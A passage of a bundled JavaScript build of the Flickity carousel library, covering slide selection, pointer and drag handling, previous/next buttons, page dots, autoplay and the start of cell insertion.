                n = i ? parseInt(i[1], 10) / 100 : 1;
            return function(t, e) {
                return e <= (this.size.innerWidth + 1) * n
            }
        }, p._init = p.reposition = function() {
            this.positionCells(), this.positionSliderAtSelected()
        }, p.getSize = function() {
            this.size = i(this.element), this.setCellAlign(), this.cursorPosition = this.size.innerWidth * this.cellAlign
        };
        var g = {
            center: {
                left: .5,
                right: .5
            },
            left: {
                left: 0,
                right: 1
            },
            right: {
                right: 0,
                left: 1
            }
        };
        return p.setCellAlign = function() {
            var t = g[this.options.cellAlign];
            this.cellAlign = t ? t[this.originSide] : this.options.cellAlign
        }, p.setGallerySize = function() {
            if (this.options.setGallerySize) {
                var t = this.options.adaptiveHeight && this.selectedSlide ? this.selectedSlide.height : this.maxCellHeight;
                this.viewport.style.height = t + "px"
            }
        }, p._getWrapShiftCells = function() {
            if (this.options.wrapAround) {
                this._unshiftCells(this.beforeShiftCells), this._unshiftCells(this.afterShiftCells);
                var t = this.cursorPosition,
                    e = this.cells.length - 1;
                this.beforeShiftCells = this._getGapCells(t, e, -1), t = this.size.innerWidth - this.cursorPosition, this.afterShiftCells = this._getGapCells(t, 0, 1)
            }
        }, p._getGapCells = function(t, e, i) {
            for (var n = []; 0 < t;) {
                var o = this.cells[e];
                if (!o) break;
                n.push(o), e += i, t -= o.size.outerWidth
            }
            return n
        }, p._containSlides = function() {
            if (this.options.contain && !this.options.wrapAround && this.cells.length) {
                var t = this.options.rightToLeft,
                    e = t ? "marginRight" : "marginLeft",
                    i = t ? "marginLeft" : "marginRight",
                    n = this.slideableWidth - this.getLastCell().size[i],
                    o = n < this.size.innerWidth,
                    r = this.cursorPosition + this.cells[0].size[e],
                    s = n - this.size.innerWidth * (1 - this.cellAlign);
                this.slides.forEach(function(t) {
                    o ? t.target = n * this.cellAlign : (t.target = Math.max(t.target, r), t.target = Math.min(t.target, s))
                }, this)
            }
        }, p.dispatchEvent = function(t, e, i) {
            var n = e ? [e].concat(i) : i;
            if (this.emitEvent(t, n), a && this.$element) {
                var o = t += this.options.namespaceJQueryEvents ? ".flickity" : "";
                if (e) {
                    var r = a.Event(e);
                    r.type = t, o = r
                }
                this.$element.trigger(o, i)
            }
        }, p.select = function(t, e, i) {
            if (this.isActive && (t = parseInt(t, 10), this._wrapSelect(t), (this.options.wrapAround || e) && (t = n.modulo(t, this.slides.length)), this.slides[t])) {
                var o = this.selectedIndex;
                this.selectedIndex = t, this.updateSelectedSlide(), i ? this.positionSliderAtSelected() : this.startAnimation(), this.options.adaptiveHeight && this.setGallerySize(), this.dispatchEvent("select", null, [t]), t != o && this.dispatchEvent("change", null, [t]), this.dispatchEvent("cellSelect")
            }
        }, p._wrapSelect = function(t) {
            var e = this.slides.length;
            if (!(this.options.wrapAround && 1 < e)) return t;
            var i = n.modulo(t, e),
                o = Math.abs(i - this.selectedIndex),
                r = Math.abs(i + e - this.selectedIndex),
                s = Math.abs(i - e - this.selectedIndex);
            !this.isDragSelect && r < o ? t += e : !this.isDragSelect && s < o && (t -= e), t < 0 ? this.x -= this.slideableWidth : e <= t && (this.x += this.slideableWidth)
        }, p.previous = function(t, e) {
            this.select(this.selectedIndex - 1, t, e)
        }, p.next = function(t, e) {
            this.select(this.selectedIndex + 1, t, e)
        }, p.updateSelectedSlide = function() {
            var t = this.slides[this.selectedIndex];
            t && (this.unselectSelectedSlide(), (this.selectedSlide = t).select(), this.selectedCells = t.cells, this.selectedElements = t.getCellElements(), this.selectedCell = t.cells[0], this.selectedElement = this.selectedElements[0])
        }, p.unselectSelectedSlide = function() {
            this.selectedSlide && this.selectedSlide.unselect()
        }, p.selectInitialIndex = function() {
            var t = this.options.initialIndex;
            if (this.isInitActivated) this.select(this.selectedIndex, !1, !0);
            else {
                if (t && "string" == typeof t && this.queryCell(t)) return void this.selectCell(t, !1, !0);
                var e = 0;
                t && this.slides[t] && (e = t), this.select(e, !1, !0)
            }
        }, p.selectCell = function(t, e, i) {
            var n = this.queryCell(t);
            if (n) {
                var o = this.getCellSlideIndex(n);
                this.select(o, e, i)
            }
        }, p.getCellSlideIndex = function(t) {
            for (var e = 0; e < this.slides.length; e++)
                if (-1 != this.slides[e].cells.indexOf(t)) return e
        }, p.getCell = function(t) {
            for (var e = 0; e < this.cells.length; e++) {
                var i = this.cells[e];
                if (i.element == t) return i
            }
        }, p.getCells = function(t) {
            t = n.makeArray(t);
            var e = [];
            return t.forEach(function(t) {
                var i = this.getCell(t);
                i && e.push(i)
            }, this), e
        }, p.getCellElements = function() {
            return this.cells.map(function(t) {
                return t.element
            })
        }, p.getParentCell = function(t) {
            return this.getCell(t) || (t = n.getParent(t, ".flickity-slider > *"), this.getCell(t))
        }, p.getAdjacentCellElements = function(t, e) {
            if (!t) return this.selectedSlide.getCellElements();
            e = void 0 === e ? this.selectedIndex : e;
            var i = this.slides.length;
            if (i <= 1 + 2 * t) return this.getCellElements();
            for (var o = [], r = e - t; r <= e + t; r++) {
                var s = this.options.wrapAround ? n.modulo(r, i) : r,
                    a = this.slides[s];
                a && (o = o.concat(a.getCellElements()))
            }
            return o
        }, p.queryCell = function(t) {
            if ("number" == typeof t) return this.cells[t];
            if ("string" == typeof t) {
                if (t.match(/^[#\.]?[\d\/]/)) return;
                t = this.element.querySelector(t)
            }
            return this.getCell(t)
        }, p.uiChange = function() {
            this.emitEvent("uiChange")
        }, p.childUIPointerDown = function(t) {
            "touchstart" != t.type && t.preventDefault(), this.focus()
        }, p.onresize = function() {
            this.watchCSS(), this.resize()
        }, n.debounceMethod(f, "onresize", 150), p.resize = function() {
            if (this.isActive) {
                this.getSize(), this.options.wrapAround && (this.x = n.modulo(this.x, this.slideableWidth)), this.positionCells(), this._getWrapShiftCells(), this.setGallerySize(), this.emitEvent("resize");
                var t = this.selectedElements && this.selectedElements[0];
                this.selectCell(t, !1, !0)
            }
        }, p.watchCSS = function() {
            this.options.watchCSS && (-1 != l(this.element, ":after").content.indexOf("flickity") ? this.activate() : this.deactivate())
        }, p.onkeydown = function(t) {
            var e = document.activeElement && document.activeElement != this.element;
            if (this.options.accessibility && !e) {
                var i = f.keyboardHandlers[t.keyCode];
                i && i.call(this)
            }
        }, f.keyboardHandlers = {
            37: function() {
                var t = this.options.rightToLeft ? "next" : "previous";
                this.uiChange(), this[t]()
            },
            39: function() {
                var t = this.options.rightToLeft ? "previous" : "next";
                this.uiChange(), this[t]()
            }
        }, p.focus = function() {
            var e = t.pageYOffset;
            this.element.focus({
                preventScroll: !0
            }), t.pageYOffset != e && t.scrollTo(t.pageXOffset, e)
        }, p.deactivate = function() {
            this.isActive && (this.element.classList.remove("flickity-enabled"), this.element.classList.remove("flickity-rtl"), this.unselectSelectedSlide(), this.cells.forEach(function(t) {
                t.destroy()
            }), this.element.removeChild(this.viewport), u(this.slider.children, this.element), this.options.accessibility && (this.element.removeAttribute("tabIndex"), this.element.removeEventListener("keydown", this)), this.isActive = !1, this.emitEvent("deactivate"))
        }, p.destroy = function() {
            this.deactivate(), t.removeEventListener("resize", this), this.allOff(), this.emitEvent("destroy"), a && this.$element && a.removeData(this.element, "flickity"), delete this.element.flickityGUID, delete h[this.guid]
        }, n.extend(p, s), f.data = function(t) {
            var e = (t = n.getQueryElement(t)) && t.flickityGUID;
            return e && h[e]
        }, n.htmlInit(f, "flickity"), a && a.bridget && a.bridget("flickity", f), f.setJQuery = function(t) {
            a = t
        }, f.Cell = o, f.Slide = r, f
    }), function(t, e) {
        "function" == typeof define && define.amd ? define("unipointer/unipointer", ["ev-emitter/ev-emitter"], function(i) {
            return e(t, i)
        }) : "object" == typeof module && module.exports ? module.exports = e(t, require("ev-emitter")) : t.Unipointer = e(t, t.EvEmitter)
    }(window, function(t, e) {
        function i() {}
        var n = i.prototype = Object.create(e.prototype);
        n.bindStartEvent = function(t) {
            this._bindStartEvent(t, !0)
        }, n.unbindStartEvent = function(t) {
            this._bindStartEvent(t, !1)
        }, n._bindStartEvent = function(e, i) {
            var n = (i = void 0 === i || i) ? "addEventListener" : "removeEventListener",
                o = "mousedown";
            t.PointerEvent ? o = "pointerdown" : "ontouchstart" in t && (o = "touchstart"), e[n](o, this)
        }, n.handleEvent = function(t) {
            var e = "on" + t.type;
            this[e] && this[e](t)
        }, n.getTouch = function(t) {
            for (var e = 0; e < t.length; e++) {
                var i = t[e];
                if (i.identifier == this.pointerIdentifier) return i
            }
        }, n.onmousedown = function(t) {
            var e = t.button;
            e && 0 !== e && 1 !== e || this._pointerDown(t, t)
        }, n.ontouchstart = function(t) {
            this._pointerDown(t, t.changedTouches[0])
        }, n.onpointerdown = function(t) {
            this._pointerDown(t, t)
        }, n._pointerDown = function(t, e) {
            t.button || this.isPointerDown || (this.isPointerDown = !0, this.pointerIdentifier = void 0 !== e.pointerId ? e.pointerId : e.identifier, this.pointerDown(t, e))
        }, n.pointerDown = function(t, e) {
            this._bindPostStartEvents(t), this.emitEvent("pointerDown", [t, e])
        };
        var o = {
            mousedown: ["mousemove", "mouseup"],
            touchstart: ["touchmove", "touchend", "touchcancel"],
            pointerdown: ["pointermove", "pointerup", "pointercancel"]
        };
        return n._bindPostStartEvents = function(e) {
            if (e) {
                var i = o[e.type];
                i.forEach(function(e) {
                    t.addEventListener(e, this)
                }, this), this._boundPointerEvents = i
            }
        }, n._unbindPostStartEvents = function() {
            this._boundPointerEvents && (this._boundPointerEvents.forEach(function(e) {
                t.removeEventListener(e, this)
            }, this), delete this._boundPointerEvents)
        }, n.onmousemove = function(t) {
            this._pointerMove(t, t)
        }, n.onpointermove = function(t) {
            t.pointerId == this.pointerIdentifier && this._pointerMove(t, t)
        }, n.ontouchmove = function(t) {
            var e = this.getTouch(t.changedTouches);
            e && this._pointerMove(t, e)
        }, n._pointerMove = function(t, e) {
            this.pointerMove(t, e)
        }, n.pointerMove = function(t, e) {
            this.emitEvent("pointerMove", [t, e])
        }, n.onmouseup = function(t) {
            this._pointerUp(t, t)
        }, n.onpointerup = function(t) {
            t.pointerId == this.pointerIdentifier && this._pointerUp(t, t)
        }, n.ontouchend = function(t) {
            var e = this.getTouch(t.changedTouches);
            e && this._pointerUp(t, e)
        }, n._pointerUp = function(t, e) {
            this._pointerDone(), this.pointerUp(t, e)
        }, n.pointerUp = function(t, e) {
            this.emitEvent("pointerUp", [t, e])
        }, n._pointerDone = function() {
            this._pointerReset(), this._unbindPostStartEvents(), this.pointerDone()
        }, n._pointerReset = function() {
            this.isPointerDown = !1, delete this.pointerIdentifier
        }, n.pointerDone = function() {}, n.onpointercancel = function(t) {
            t.pointerId == this.pointerIdentifier && this._pointerCancel(t, t)
        }, n.ontouchcancel = function(t) {
            var e = this.getTouch(t.changedTouches);
            e && this._pointerCancel(t, e)
        }, n._pointerCancel = function(t, e) {
            this._pointerDone(), this.pointerCancel(t, e)
        }, n.pointerCancel = function(t, e) {
            this.emitEvent("pointerCancel", [t, e])
        }, i.getPointerPoint = function(t) {
            return {
                x: t.pageX,
                y: t.pageY
            }
        }, i
    }), function(t, e) {
        "function" == typeof define && define.amd ? define("unidragger/unidragger", ["unipointer/unipointer"], function(i) {
            return e(t, i)
        }) : "object" == typeof module && module.exports ? module.exports = e(t, require("unipointer")) : t.Unidragger = e(t, t.Unipointer)
    }(window, function(t, e) {
        function i() {}
        var n = i.prototype = Object.create(e.prototype);
        n.bindHandles = function() {
            this._bindHandles(!0)
        }, n.unbindHandles = function() {
            this._bindHandles(!1)
        }, n._bindHandles = function(e) {
            for (var i = (e = void 0 === e || e) ? "addEventListener" : "removeEventListener", n = e ? this._touchActionValue : "", o = 0; o < this.handles.length; o++) {
                var r = this.handles[o];
                this._bindStartEvent(r, e), r[i]("click", this), t.PointerEvent && (r.style.touchAction = n)
            }
        }, n._touchActionValue = "none", n.pointerDown = function(t, e) {
            this.okayPointerDown(t) && (this.pointerDownPointer = e, t.preventDefault(), this.pointerDownBlur(), this._bindPostStartEvents(t), this.emitEvent("pointerDown", [t, e]))
        };
        var o = {
                TEXTAREA: !0,
                INPUT: !0,
                SELECT: !0,
                OPTION: !0
            },
            r = {
                radio: !0,
                checkbox: !0,
                button: !0,
                submit: !0,
                image: !0,
                file: !0
            };
        return n.okayPointerDown = function(t) {
            var e = o[t.target.nodeName],
                i = r[t.target.type],
                n = !e || i;
            return n || this._pointerReset(), n
        }, n.pointerDownBlur = function() {
            var t = document.activeElement;
            t && t.blur && t != document.body && t.blur()
        }, n.pointerMove = function(t, e) {
            var i = this._dragPointerMove(t, e);
            this.emitEvent("pointerMove", [t, e, i]), this._dragMove(t, e, i)
        }, n._dragPointerMove = function(t, e) {
            var i = {
                x: e.pageX - this.pointerDownPointer.pageX,
                y: e.pageY - this.pointerDownPointer.pageY
            };
            return !this.isDragging && this.hasDragStarted(i) && this._dragStart(t, e), i
        }, n.hasDragStarted = function(t) {
            return 3 < Math.abs(t.x) || 3 < Math.abs(t.y)
        }, n.pointerUp = function(t, e) {
            this.emitEvent("pointerUp", [t, e]), this._dragPointerUp(t, e)
        }, n._dragPointerUp = function(t, e) {
            this.isDragging ? this._dragEnd(t, e) : this._staticClick(t, e)
        }, n._dragStart = function(t, e) {
            this.isDragging = !0, this.isPreventingClicks = !0, this.dragStart(t, e)
        }, n.dragStart = function(t, e) {
            this.emitEvent("dragStart", [t, e])
        }, n._dragMove = function(t, e, i) {
            this.isDragging && this.dragMove(t, e, i)
        }, n.dragMove = function(t, e, i) {
            t.preventDefault(), this.emitEvent("dragMove", [t, e, i])
        }, n._dragEnd = function(t, e) {
            this.isDragging = !1, setTimeout(function() {
                delete this.isPreventingClicks
            }.bind(this)), this.dragEnd(t, e)
        }, n.dragEnd = function(t, e) {
            this.emitEvent("dragEnd", [t, e])
        }, n.onclick = function(t) {
            this.isPreventingClicks && t.preventDefault()
        }, n._staticClick = function(t, e) {
            this.isIgnoringMouseUp && "mouseup" == t.type || (this.staticClick(t, e), "mouseup" != t.type && (this.isIgnoringMouseUp = !0, setTimeout(function() {
                delete this.isIgnoringMouseUp
            }.bind(this), 400)))
        }, n.staticClick = function(t, e) {
            this.emitEvent("staticClick", [t, e])
        }, i.getPointerPoint = e.getPointerPoint, i
    }), function(t, e) {
        "function" == typeof define && define.amd ? define("flickity/js/drag", ["./flickity", "unidragger/unidragger", "fizzy-ui-utils/utils"], function(i, n, o) {
            return e(t, i, n, o)
        }) : "object" == typeof module && module.exports ? module.exports = e(t, require("./flickity"), require("unidragger"), require("fizzy-ui-utils")) : t.Flickity = e(t, t.Flickity, t.Unidragger, t.fizzyUIUtils)
    }(window, function(t, e, i, n) {
        n.extend(e.defaults, {
            draggable: ">1",
            dragThreshold: 3
        }), e.createMethods.push("_createDrag");
        var o = e.prototype;
        n.extend(o, i.prototype), o._touchActionValue = "pan-y";
        var r = "createTouch" in document,
            s = !1;
        o._createDrag = function() {
            this.on("activate", this.onActivateDrag), this.on("uiChange", this._uiChangeDrag), this.on("deactivate", this.onDeactivateDrag), this.on("cellChange", this.updateDraggable), r && !s && (t.addEventListener("touchmove", function() {}), s = !0)
        }, o.onActivateDrag = function() {
            this.handles = [this.viewport], this.bindHandles(), this.updateDraggable()
        }, o.onDeactivateDrag = function() {
            this.unbindHandles(), this.element.classList.remove("is-draggable")
        }, o.updateDraggable = function() {
            ">1" == this.options.draggable ? this.isDraggable = 1 < this.slides.length : this.isDraggable = this.options.draggable, this.isDraggable ? this.element.classList.add("is-draggable") : this.element.classList.remove("is-draggable")
        }, o.bindDrag = function() {
            this.options.draggable = !0, this.updateDraggable()
        }, o.unbindDrag = function() {
            this.options.draggable = !1, this.updateDraggable()
        }, o._uiChangeDrag = function() {
            delete this.isFreeScrolling
        }, o.pointerDown = function(e, i) {
            this.isDraggable ? this.okayPointerDown(e) && (this._pointerDownPreventDefault(e), this.pointerDownFocus(e), document.activeElement != this.element && this.pointerDownBlur(), this.dragX = this.x, this.viewport.classList.add("is-pointer-down"), this.pointerDownScroll = l(), t.addEventListener("scroll", this), this._pointerDownDefault(e, i)) : this._pointerDownDefault(e, i)
        }, o._pointerDownDefault = function(t, e) {
            this.pointerDownPointer = {
                pageX: e.pageX,
                pageY: e.pageY
            }, this._bindPostStartEvents(t), this.dispatchEvent("pointerDown", t, [e])
        };
        var a = {
            INPUT: !0,
            TEXTAREA: !0,
            SELECT: !0
        };

        function l() {
            return {
                x: t.pageXOffset,
                y: t.pageYOffset
            }
        }
        return o.pointerDownFocus = function(t) {
            a[t.target.nodeName] || this.focus()
        }, o._pointerDownPreventDefault = function(t) {
            var e = "touchstart" == t.type,
                i = "touch" == t.pointerType,
                n = a[t.target.nodeName];
            e || i || n || t.preventDefault()
        }, o.hasDragStarted = function(t) {
            return Math.abs(t.x) > this.options.dragThreshold
        }, o.pointerUp = function(t, e) {
            delete this.isTouchScrolling, this.viewport.classList.remove("is-pointer-down"), this.dispatchEvent("pointerUp", t, [e]), this._dragPointerUp(t, e)
        }, o.pointerDone = function() {
            t.removeEventListener("scroll", this), delete this.pointerDownScroll
        }, o.dragStart = function(e, i) {
            this.isDraggable && (this.dragStartPosition = this.x, this.startAnimation(), t.removeEventListener("scroll", this), this.dispatchEvent("dragStart", e, [i]))
        }, o.pointerMove = function(t, e) {
            var i = this._dragPointerMove(t, e);
            this.dispatchEvent("pointerMove", t, [e, i]), this._dragMove(t, e, i)
        }, o.dragMove = function(t, e, i) {
            if (this.isDraggable) {
                t.preventDefault(), this.previousDragX = this.dragX;
                var n = this.options.rightToLeft ? -1 : 1;
                this.options.wrapAround && (i.x = i.x % this.slideableWidth);
                var o = this.dragStartPosition + i.x * n;
                if (!this.options.wrapAround && this.slides.length) {
                    var r = Math.max(-this.slides[0].target, this.dragStartPosition);
                    o = r < o ? .5 * (o + r) : o;
                    var s = Math.min(-this.getLastSlide().target, this.dragStartPosition);
                    o = o < s ? .5 * (o + s) : o
                }
                this.dragX = o, this.dragMoveTime = new Date, this.dispatchEvent("dragMove", t, [e, i])
            }
        }, o.dragEnd = function(t, e) {
            if (this.isDraggable) {
                this.options.freeScroll && (this.isFreeScrolling = !0);
                var i = this.dragEndRestingSelect();
                if (this.options.freeScroll && !this.options.wrapAround) {
                    var n = this.getRestingPosition();
                    this.isFreeScrolling = -n > this.slides[0].target && -n < this.getLastSlide().target
                } else this.options.freeScroll || i != this.selectedIndex || (i += this.dragEndBoostSelect());
                delete this.previousDragX, this.isDragSelect = this.options.wrapAround, this.select(i), delete this.isDragSelect, this.dispatchEvent("dragEnd", t, [e])
            }
        }, o.dragEndRestingSelect = function() {
            var t = this.getRestingPosition(),
                e = Math.abs(this.getSlideDistance(-t, this.selectedIndex)),
                i = this._getClosestResting(t, e, 1),
                n = this._getClosestResting(t, e, -1);
            return i.distance < n.distance ? i.index : n.index
        }, o._getClosestResting = function(t, e, i) {
            for (var n = this.selectedIndex, o = 1 / 0, r = this.options.contain && !this.options.wrapAround ? function(t, e) {
                    return t <= e
                } : function(t, e) {
                    return t < e
                }; r(e, o) && (n += i, o = e, null !== (e = this.getSlideDistance(-t, n)));) e = Math.abs(e);
            return {
                distance: o,
                index: n - i
            }
        }, o.getSlideDistance = function(t, e) {
            var i = this.slides.length,
                o = this.options.wrapAround && 1 < i,
                r = o ? n.modulo(e, i) : e,
                s = this.slides[r];
            if (!s) return null;
            var a = o ? this.slideableWidth * Math.floor(e / i) : 0;
            return t - (s.target + a)
        }, o.dragEndBoostSelect = function() {
            if (void 0 === this.previousDragX || !this.dragMoveTime || 100 < new Date - this.dragMoveTime) return 0;
            var t = this.getSlideDistance(-this.dragX, this.selectedIndex),
                e = this.previousDragX - this.dragX;
            return 0 < t && 0 < e ? 1 : t < 0 && e < 0 ? -1 : 0
        }, o.staticClick = function(t, e) {
            var i = this.getParentCell(t.target),
                n = i && i.element,
                o = i && this.cells.indexOf(i);
            this.dispatchEvent("staticClick", t, [e, n, o])
        }, o.onscroll = function() {
            var t = l(),
                e = this.pointerDownScroll.x - t.x,
                i = this.pointerDownScroll.y - t.y;
            (3 < Math.abs(e) || 3 < Math.abs(i)) && this._pointerDone()
        }, e
    }), function(t, e) {
        "function" == typeof define && define.amd ? define("flickity/js/prev-next-button", ["./flickity", "unipointer/unipointer", "fizzy-ui-utils/utils"], function(i, n, o) {
            return e(t, i, n, o)
        }) : "object" == typeof module && module.exports ? module.exports = e(t, require("./flickity"), require("unipointer"), require("fizzy-ui-utils")) : e(t, t.Flickity, t.Unipointer, t.fizzyUIUtils)
    }(window, function(t, e, i, n) {
        "use strict";
        var o = "http://www.w3.org/2000/svg";

        function r(t, e) {
            this.direction = t, this.parent = e, this._create()
        }(r.prototype = Object.create(i.prototype))._create = function() {
            this.isEnabled = !0, this.isPrevious = -1 == this.direction;
            var t = this.parent.options.rightToLeft ? 1 : -1;
            this.isLeft = this.direction == t;
            var e = this.element = document.createElement("button");
            e.className = "flickity-button flickity-prev-next-button", e.className += this.isPrevious ? " previous" : " next", e.setAttribute("type", "button"), this.disable(), e.setAttribute("aria-label", this.isPrevious ? "Previous" : "Next");
            var i = this.createSVG();
            e.appendChild(i), this.parent.on("select", this.update.bind(this)), this.on("pointerDown", this.parent.childUIPointerDown.bind(this.parent))
        }, r.prototype.activate = function() {
            this.bindStartEvent(this.element), this.element.addEventListener("click", this), this.parent.element.appendChild(this.element)
        }, r.prototype.deactivate = function() {
            this.parent.element.removeChild(this.element), this.unbindStartEvent(this.element), this.element.removeEventListener("click", this)
        }, r.prototype.createSVG = function() {
            var t = document.createElementNS(o, "svg");
            t.setAttribute("class", "flickity-button-icon"), t.setAttribute("viewBox", "0 0 100 100");
            var e = document.createElementNS(o, "path"),
                i = function(t) {
                    return "string" != typeof t ? "M " + t.x0 + ",50 L " + t.x1 + "," + (t.y1 + 50) + " L " + t.x2 + "," + (t.y2 + 50) + " L " + t.x3 + ",50  L " + t.x2 + "," + (50 - t.y2) + " L " + t.x1 + "," + (50 - t.y1) + " Z" : t
                }(this.parent.options.arrowShape);
            return e.setAttribute("d", i), e.setAttribute("class", "arrow"), this.isLeft || e.setAttribute("transform", "translate(100, 100) rotate(180) "), t.appendChild(e), t
        }, r.prototype.handleEvent = n.handleEvent, r.prototype.onclick = function() {
            if (this.isEnabled) {
                this.parent.uiChange();
                var t = this.isPrevious ? "previous" : "next";
                this.parent[t]()
            }
        }, r.prototype.enable = function() {
            this.isEnabled || (this.element.disabled = !1, this.isEnabled = !0)
        }, r.prototype.disable = function() {
            this.isEnabled && (this.element.disabled = !0, this.isEnabled = !1)
        }, r.prototype.update = function() {
            var t = this.parent.slides;
            if (this.parent.options.wrapAround && 1 < t.length) this.enable();
            else {
                var e = t.length ? t.length - 1 : 0,
                    i = this.isPrevious ? 0 : e;
                this[this.parent.selectedIndex == i ? "disable" : "enable"]()
            }
        }, r.prototype.destroy = function() {
            this.deactivate(), this.allOff()
        }, n.extend(e.defaults, {
            prevNextButtons: !0,
            arrowShape: {
                x0: 10,
                x1: 60,
                y1: 50,
                x2: 70,
                y2: 40,
                x3: 30
            }
        }), e.createMethods.push("_createPrevNextButtons");
        var s = e.prototype;
        return s._createPrevNextButtons = function() {
            this.options.prevNextButtons && (this.prevButton = new r(-1, this), this.nextButton = new r(1, this), this.on("activate", this.activatePrevNextButtons))
        }, s.activatePrevNextButtons = function() {
            this.prevButton.activate(), this.nextButton.activate(), this.on("deactivate", this.deactivatePrevNextButtons)
        }, s.deactivatePrevNextButtons = function() {
            this.prevButton.deactivate(), this.nextButton.deactivate(), this.off("deactivate", this.deactivatePrevNextButtons)
        }, e.PrevNextButton = r, e
    }), function(t, e) {
        "function" == typeof define && define.amd ? define("flickity/js/page-dots", ["./flickity", "unipointer/unipointer", "fizzy-ui-utils/utils"], function(i, n, o) {
            return e(t, i, n, o)
        }) : "object" == typeof module && module.exports ? module.exports = e(t, require("./flickity"), require("unipointer"), require("fizzy-ui-utils")) : e(t, t.Flickity, t.Unipointer, t.fizzyUIUtils)
    }(window, function(t, e, i, n) {
        function o(t) {
            this.parent = t, this._create()
        }(o.prototype = Object.create(i.prototype))._create = function() {
            this.holder = document.createElement("ol"), this.holder.className = "flickity-page-dots", this.dots = [], this.handleClick = this.onClick.bind(this), this.on("pointerDown", this.parent.childUIPointerDown.bind(this.parent))
        }, o.prototype.activate = function() {
            this.setDots(), this.holder.addEventListener("click", this.handleClick), this.bindStartEvent(this.holder), this.parent.element.appendChild(this.holder)
        }, o.prototype.deactivate = function() {
            this.holder.removeEventListener("click", this.handleClick), this.unbindStartEvent(this.holder), this.parent.element.removeChild(this.holder)
        }, o.prototype.setDots = function() {
            var t = this.parent.slides.length - this.dots.length;
            0 < t ? this.addDots(t) : t < 0 && this.removeDots(-t)
        }, o.prototype.addDots = function(t) {
            for (var e = document.createDocumentFragment(), i = [], n = this.dots.length, o = n + t, r = n; r < o; r++) {
                var s = document.createElement("li");
                s.className = "dot", s.setAttribute("aria-label", "Page dot " + (r + 1)), e.appendChild(s), i.push(s)
            }
            this.holder.appendChild(e), this.dots = this.dots.concat(i)
        }, o.prototype.removeDots = function(t) {
            this.dots.splice(this.dots.length - t, t).forEach(function(t) {
                this.holder.removeChild(t)
            }, this)
        }, o.prototype.updateSelected = function() {
            this.selectedDot && (this.selectedDot.className = "dot", this.selectedDot.removeAttribute("aria-current")), this.dots.length && (this.selectedDot = this.dots[this.parent.selectedIndex], this.selectedDot.className = "dot is-selected", this.selectedDot.setAttribute("aria-current", "step"))
        }, o.prototype.onTap = o.prototype.onClick = function(t) {
            var e = t.target;
            if ("LI" == e.nodeName) {
                this.parent.uiChange();
                var i = this.dots.indexOf(e);
                this.parent.select(i)
            }
        }, o.prototype.destroy = function() {
            this.deactivate(), this.allOff()
        }, e.PageDots = o, n.extend(e.defaults, {
            pageDots: !0
        }), e.createMethods.push("_createPageDots");
        var r = e.prototype;
        return r._createPageDots = function() {
            this.options.pageDots && (this.pageDots = new o(this), this.on("activate", this.activatePageDots), this.on("select", this.updateSelectedPageDots), this.on("cellChange", this.updatePageDots), this.on("resize", this.updatePageDots), this.on("deactivate", this.deactivatePageDots))
        }, r.activatePageDots = function() {
            this.pageDots.activate()
        }, r.updateSelectedPageDots = function() {
            this.pageDots.updateSelected()
        }, r.updatePageDots = function() {
            this.pageDots.setDots()
        }, r.deactivatePageDots = function() {
            this.pageDots.deactivate()
        }, e.PageDots = o, e
    }), function(t, e) {
        "function" == typeof define && define.amd ? define("flickity/js/player", ["ev-emitter/ev-emitter", "fizzy-ui-utils/utils", "./flickity"], function(t, i, n) {
            return e(t, i, n)
        }) : "object" == typeof module && module.exports ? module.exports = e(require("ev-emitter"), require("fizzy-ui-utils"), require("./flickity")) : e(t.EvEmitter, t.fizzyUIUtils, t.Flickity)
    }(window, function(t, e, i) {
        function n(t) {
            this.parent = t, this.state = "stopped", this.onVisibilityChange = this.visibilityChange.bind(this), this.onVisibilityPlay = this.visibilityPlay.bind(this)
        }(n.prototype = Object.create(t.prototype)).play = function() {
            "playing" != this.state && (document.hidden ? document.addEventListener("visibilitychange", this.onVisibilityPlay) : (this.state = "playing", document.addEventListener("visibilitychange", this.onVisibilityChange), this.tick()))
        }, n.prototype.tick = function() {
            if ("playing" == this.state) {
                var t = this.parent.options.autoPlay;
                t = "number" == typeof t ? t : 3e3;
                var e = this;
                this.clear(), this.timeout = setTimeout(function() {
                    e.parent.next(!0), e.tick()
                }, t)
            }
        }, n.prototype.stop = function() {
            this.state = "stopped", this.clear(), document.removeEventListener("visibilitychange", this.onVisibilityChange)
        }, n.prototype.clear = function() {
            clearTimeout(this.timeout)
        }, n.prototype.pause = function() {
            "playing" == this.state && (this.state = "paused", this.clear())
        }, n.prototype.unpause = function() {
            "paused" == this.state && this.play()
        }, n.prototype.visibilityChange = function() {
            this[document.hidden ? "pause" : "unpause"]()
        }, n.prototype.visibilityPlay = function() {
            this.play(), document.removeEventListener("visibilitychange", this.onVisibilityPlay)
        }, e.extend(i.defaults, {
            pauseAutoPlayOnHover: !0
        }), i.createMethods.push("_createPlayer");
        var o = i.prototype;
        return o._createPlayer = function() {
            this.player = new n(this), this.on("activate", this.activatePlayer), this.on("uiChange", this.stopPlayer), this.on("pointerDown", this.stopPlayer), this.on("deactivate", this.deactivatePlayer)
        }, o.activatePlayer = function() {
            this.options.autoPlay && (this.player.play(), this.element.addEventListener("mouseenter", this))
        }, o.playPlayer = function() {
            this.player.play()
        }, o.stopPlayer = function() {
            this.player.stop()
        }, o.pausePlayer = function() {
            this.player.pause()
        }, o.unpausePlayer = function() {
            this.player.unpause()
        }, o.deactivatePlayer = function() {
            this.player.stop(), this.element.removeEventListener("mouseenter", this)
        }, o.onmouseenter = function() {
            this.options.pauseAutoPlayOnHover && (this.player.pause(), this.element.addEventListener("mouseleave", this))
        }, o.onmouseleave = function() {
            this.player.unpause(), this.element.removeEventListener("mouseleave", this)
        }, i.Player = n, i
    }), function(t, e) {
        "function" == typeof define && define.amd ? define("flickity/js/add-remove-cell", ["./flickity", "fizzy-ui-utils/utils"], function(i, n) {
            return e(t, i, n)
        }) : "object" == typeof module && module.exports ? module.exports = e(t, require("./flickity"), require("fizzy-ui-utils")) : e(t, t.Flickity, t.fizzyUIUtils)
    }(window, function(t, e, i) {
        var n = e.prototype;
        return n.insert = function(t, e) {
            var i = this._makeCells(t);
            if (i && i.length) {
                var n = this.cells.length;
                e = void 0 === e ? n : e;
                var o = function(t) {
                        var e = document.createDocumentFragment();
                        return t.forEach(function(t) {
                            e.appendChild(t.element)
                        }), e
                    }(i),
                    r = e == n;
                if (r) this.slider.appendChild(o);
                else {
                    var s = this.cells[e].element;
                    this.slider.insertBefore(o, s)
                }
                if (0 === e) this.cells = i.concat(this.cells);
                else if (r) this.cells = this.cells.concat(i);
                else {
                    var a = this.cells.splice(e, n - e);
                    this.cells = this.cells.concat(i).concat(a)
                }
